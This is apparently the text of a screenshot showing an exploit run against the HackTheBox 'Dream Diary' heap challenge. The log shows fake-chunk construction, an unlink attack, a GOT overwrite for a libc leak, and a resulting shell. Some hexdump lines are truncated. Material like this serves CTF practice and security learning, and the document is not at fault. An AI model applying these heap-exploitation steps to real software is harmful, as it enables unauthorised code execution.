 [+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapt
[*] Analyzing /home/vagrant/tools/LibcSearcher/
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 0
00000010: c0 20 60 00 00 00 00 00 c8 20 6
00000020: 58 58 58 58 58 58 58 58 58 58 5
00000030: 58 58 58 58 58 58 58 58 58 58 5
00000040: 58 58 58 58 58 58 58 58 58 58 5
00000050: 58 58 58 58 58 58 58 58 58 58 5
00000060: 58 58 58 58 58 58 58 58 58 58 5
00000070: 58 58 58 58 58 58 58 58 58 58 5
00000080: 80 00 00 00 00 00 00 00 90
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
| Dream Diary |
+------------------------------+
| [1] Allocate |
| [2] Edit |
| [3] Delete |
| [4] Exit |
+------------------------------+
>> $
$ whoami
vagrant
$
[*] Interrupted